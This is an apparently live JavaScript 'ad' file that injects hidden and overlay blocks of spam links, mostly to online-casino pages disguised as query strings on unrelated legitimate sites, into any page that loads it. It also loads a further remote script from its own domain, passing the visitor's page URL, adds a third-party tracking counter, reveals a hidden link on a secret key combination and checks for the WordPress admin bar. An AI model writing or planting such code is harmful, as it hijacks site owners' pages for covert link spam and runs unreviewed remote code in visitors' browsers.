

--- FILE ---
content_type: application/javascript
request_url: https://meta247ads.com/assets/ads/ad.js
body_size: 5797
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/sermons-online.org\/charles-stanley\/devotion'>free daily devotional charles stanley<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/dor2dor.co.uk\/offices\/chichester\/'>leaflet distribution companies in chichester<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/drhandl.com\/'>bruststraffung erfahrungen mit<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/architekturmodellen.de\/materialien-fuer-den-architektur-modellbau-eine-umfassende-anleitung-mit-ari-model'>modellbauer material<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/sp886.com\/\u5834\u4e2d\u6295\u6ce8-super\u5a1b\u6a02\u57ce'>\u5834\u4e2d\u6295\u6ce8<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.eacprime.com\/'>intensivo em ingles<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/cricketaddictor.com\/asia-lions-cricket-team\/'>asia lions players<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/fionahome.com.ua\/'>https:\/\/fionahome.com.ua\/<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/italianow.it\/'>italianow.it<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/xuanhoa.net.vn\/'>gh\u1ebf v\u0103n ph&ograve;ng<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/thenationonlineng.net\/casino\/au\/fast-payout\/'>instant cash out casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/indexjump.com'>submit website to chatgpt<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/csr.50hertz.com\/en\/Sustainability-2018\/Engagement\/Cooperations-and-innovations?bingo-bienentopf-ultimativer-guide-zu-gambling-slots-casinos-in-deutschland'>bingo bienentopf<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/montfort.ecolecatholique.ca\/fr\/Conseil-Dcole-Comits-Parents-Bnvoles_17\/Proces-Verbaux-Conseil-Decole-_224?meilleur-casino-francais-ligne-decouvrez-le-monde-passionnant-des-jeux-en-ligne-au-senegal'>\u043d\u0430\u0442\u043f\u0440\u0435\u0432\u0430\u0440\u043d\u0438 \u0441\u0442\u0430\u0432\u043a\u0438<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/astralcolossus.xyz\/?ultimate-guide-to-u-spin-casino-your-top-gambling-destination-in-the-us'>u spin casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/guide-reunion.fr\/billet-avion\/recherche-billet-avion\/?ver-hoteles-en-las-vegas-nevada-guide-ultime-pour-jouer-et-gagner-au-casino'>casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/ussm.fr\/les-equipes\/ecole-de-foot\/ecole-de-foot-feminine\/?inside-look-the-casino-scene-in-bafoussam'>casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/deskmodder.de\/blog\/2013\/08\/08\/sicherheitsluecke-bei-google-crome-passwoerter-werden-im-klartext-gespeichert\/?hypixel-skyblock-coins-kaufen-paysafecard-ultimative-guide-zum-echtgeld-gaming-in-deutschland'>Online-Kasino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/soissons.catholique.fr\/zone-pastorale-de-chateau-thierry\/paroisse-dame-de-lourcq\/?analyse-des-tendances-des-casinos-a-koudougou'>casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/socassat.com\/servicios\/redes\/data-center-cpd\/?guia-completa-de-la-quiniela-nocturna-26-12-22-estrategies-casinos-i-apostes-a-catalunya'>casino en l&iacute;nia<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"> <a href='https:\/\/sermons-online.org\/charles-stanley\/devotion'>free daily devotional charles stanley<\/a> <a href='https:\/\/dor2dor.co.uk\/offices\/chichester\/'>leaflet distribution companies in chichester<\/a> <a href='https:\/\/drhandl.com\/'>bruststraffung erfahrungen mit<\/a> <a href='http:\/\/architekturmodellen.de\/materialien-fuer-den-architektur-modellbau-eine-umfassende-anleitung-mit-ari-model'>modellbauer material<\/a> <a href='https:\/\/sp886.com\/\u5834\u4e2d\u6295\u6ce8-super\u5a1b\u6a02\u57ce'>\u5834\u4e2d\u6295\u6ce8<\/a> <a href='https:\/\/www.eacprime.com\/'>intensivo em ingles<\/a> <a href='https:\/\/cricketaddictor.com\/asia-lions-cricket-team\/'>asia lions players<\/a> <a href='https:\/\/fionahome.com.ua\/'>https:\/\/fionahome.com.ua\/<\/a> <a href='https:\/\/italianow.it\/'>italianow.it<\/a> <a href='https:\/\/xuanhoa.net.vn\/'>gh\u1ebf v\u0103n ph&ograve;ng<\/a> <a href='https:\/\/thenationonlineng.net\/casino\/au\/fast-payout\/'>instant cash out casino<\/a> <a href='https:\/\/indexjump.com'>submit website to chatgpt<\/a> <a href='https:\/\/csr.50hertz.com\/en\/Sustainability-2018\/Engagement\/Cooperations-and-innovations?bingo-bienentopf-ultimativer-guide-zu-gambling-slots-casinos-in-deutschland'>bingo bienentopf<\/a> <a href='https:\/\/montfort.ecolecatholique.ca\/fr\/Conseil-Dcole-Comits-Parents-Bnvoles_17\/Proces-Verbaux-Conseil-Decole-_224?meilleur-casino-francais-ligne-decouvrez-le-monde-passionnant-des-jeux-en-ligne-au-senegal'>\u043d\u0430\u0442\u043f\u0440\u0435\u0432\u0430\u0440\u043d\u0438 \u0441\u0442\u0430\u0432\u043a\u0438<\/a> <a href='https:\/\/astralcolossus.xyz\/?ultimate-guide-to-u-spin-casino-your-top-gambling-destination-in-the-us'>u spin casino<\/a> <a href='https:\/\/guide-reunion.fr\/billet-avion\/recherche-billet-avion\/?ver-hoteles-en-las-vegas-nevada-guide-ultime-pour-jouer-et-gagner-au-casino'>casino<\/a> <a href='https:\/\/ussm.fr\/les-equipes\/ecole-de-foot\/ecole-de-foot-feminine\/?inside-look-the-casino-scene-in-bafoussam'>casino<\/a> <a href='https:\/\/deskmodder.de\/blog\/2013\/08\/08\/sicherheitsluecke-bei-google-crome-passwoerter-werden-im-klartext-gespeichert\/?hypixel-skyblock-coins-kaufen-paysafecard-ultimative-guide-zum-echtgeld-gaming-in-deutschland'>Online-Kasino<\/a> <a href='https:\/\/soissons.catholique.fr\/zone-pastorale-de-chateau-thierry\/paroisse-dame-de-lourcq\/?analyse-des-tendances-des-casinos-a-koudougou'>casino<\/a> <a href='https:\/\/socassat.com\/servicios\/redes\/data-center-cpd\/?guia-completa-de-la-quiniela-nocturna-26-12-22-estrategies-casinos-i-apostes-a-catalunya'>casino en l&iacute;nia<\/a><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//meta247ads.com/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();
